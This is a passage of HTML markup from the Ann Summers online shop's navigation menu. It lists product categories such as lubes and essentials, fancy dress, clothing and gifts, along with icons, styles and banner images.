            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-nw.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-nw.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-nw.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-nw.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwfe6ec1e6/images/SITECHANGES/2026/2026-01-20/flyout-nw.jpg" alt="Valentines Nightwear" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/lubes-essentials/all-sex-essentials/" id="sex-essentials"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Lubes &amp; Essentials
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="sex-essentials">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/all-sex-essentials/" id="sex-essentials-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/lubes/" id="sex-essentials-lubes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lubes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/bestsellers/" id="sex-essentials-highlights-bestsellers" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bestsellers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/anal-sex-essentials/" id="sex-essentials-anal" role="menuitem" class="dropdown-link" tabindex="-1" >
        Anal Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/vegan-sex-essentials/" id="vegan-sex-essentials-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Vegan Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/massage-oils/" id="sex-essentials-massage" role="menuitem" class="dropdown-link" tabindex="-1" >
        Massage Oils
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/hygiene-toy-cleaners/" id="sex-essentials-hygiene" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hygiene &amp; Toy Cleaners
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/condoms/" id="sex-essentials-condoms" role="menuitem" class="dropdown-link" tabindex="-1" >
        Condoms
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/sex-supplements-stimulants/" id="Supplements-Stimulants" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Supplements &amp; Stimulants
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="sex-essentials-special-offers-buy-one-get-one-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-couples/" id="sex-essentials-highlights-bettercouples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-her/" id="sex-essentials-highlights-betterher" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Her
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/better-sex-for-him/" id="sex-essentials-highlights-betterhim" role="menuitem" class="dropdown-link" tabindex="-1" >
        Better Sex for Him
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/lubes-essentials/batteries-chargers/" id="sex-essentials-batteries" role="menuitem" class="dropdown-link" tabindex="-1" >
        Batteries &amp; Chargers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="sex-essentials"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="sex-essentials"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/lubes-essentials/all-sex-essentials/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-lube.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-lube.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-lube.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-lube.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwb7bfc665/images/SITECHANGES/2026/2026-01-20/flyout-lube.jpg" alt="Lubes and Essentials" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="fancy-dress"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Fancy Dress
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="fancy-dress">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/all-fancy-dress/" id="fancy-dress-shop-by-category-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/bunny-costumes/" id="fancy-dress-shop-by-collection-bunny" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bunny Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/maid-costumes/" id="fancy-dress-shop-by-collection-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Maid Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/police-costumes/" id="fancy-dress-shop-by-collection-police" role="menuitem" class="dropdown-link" tabindex="-1" >
        Police Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/beer-maids/" id="fancy-dress-shop-by-cat-beer-maids" role="menuitem" class="dropdown-link" tabindex="-1" >
        Beer Maids
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/burlesque-costumes/" id="fancy-dress-shop-by-collection-burlesque" role="menuitem" class="dropdown-link" tabindex="-1" >
        Burlesque Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/nurse-costumes/" id="fancy-dress-shop-by-collection-nurses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Nurse Costumes
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/fancy-dress/dress-up-accessories/" id="fancy-dress-by-category-dress-up-accessories" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dress Up Accessories
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="fancy-dress"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="fancy-dress"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2025/2025-01-21/flyout-fancy.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2025/2025-01-21/2x/flyout-fancy.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2025/2025-01-21/flyout-fancy.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2025/2025-01-21/2x/flyout-fancy.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw01a7feb8/images/SITECHANGES/2025/2025-01-21/flyout-fancy.jpg" alt="Bunny Fancy Dress" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/clothing/all-clothing/" id="Clothing-clothes"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Clothing
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="Clothing-clothes">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/all-clothing/" id="all-clothing" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/dresses/" id="clothing-dresses" role="menuitem" class="dropdown-link" tabindex="-1" >
        Dresses
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/bodysuits/" id="clothing-bodysuits" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bodysuits
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/corsets-tops/" id="corsets-tops-going-out" role="menuitem" class="dropdown-link" tabindex="-1" >
        Corsets &amp; Tops
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/shorts-leggings/" id="clothing-skirts-leggings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Shorts &amp; Leggings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/clothing/plus-size/" id="clothing-plus-size" role="menuitem" class="dropdown-link" tabindex="-1" >
        Plus Size
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/fancy-dress/all-fancy-dress/" id="clothing-fancy-dress" role="menuitem" class="dropdown-link" tabindex="-1" >
        Fancy Dress
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Clothing-clothes"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Clothing-clothes"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/clothing/all-clothing/">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-clothing.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-clothing.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-clothing.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-clothing.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw918e3619/images/SITECHANGES/2026/2026-01-20/flyout-clothing.jpg" alt="Festival clothing at Ann Summers" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/gifts/all-gifts/" id="gifts-games"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Gifts
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="gifts-games">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/all-gifts/" id="gifts-games-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-couples/" id="gifts-games-highlights-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-men/" id="gifts-games-highlights-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Men
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-women/" id="gifts-games-highlights-womens" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Women
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
